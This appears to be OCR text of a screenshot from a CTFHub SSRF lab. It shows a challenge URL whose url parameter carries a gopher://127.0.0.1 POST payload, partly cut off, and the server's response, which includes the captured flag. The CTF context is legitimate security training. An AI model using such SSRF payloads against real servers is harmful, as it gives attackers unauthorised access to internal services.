 信息编解码工具 CTFHub challenge-d9e1a6cb5db19dc9
不安全 challenge-d9e1a6cb5db19dc9.sandbox.ctfhub.com:10800/?url=gopher://127.0.0.1:80/_POST%2520/flag.... 阿信
黄阿信 简介 - CTF Wiki CTFHub 首页 - 洛谷 | 计算... LeetCode MOOC GitHub 哔哩哔哩 (゜-゜)つ... 有道 Google翻译 »
HTTP/1.1 200 OK Date: Wed, 29 Jun 2022 07:48:51 GMT Server: Apache/2.4.25 (Debian) X-Powered-By: PHP/5.6.40 Content-Length: 32 Connection:
close Content-Type: text/html; charset=UTF-8 ctfhub{7fa1a1f4df8eb65d892daf9e}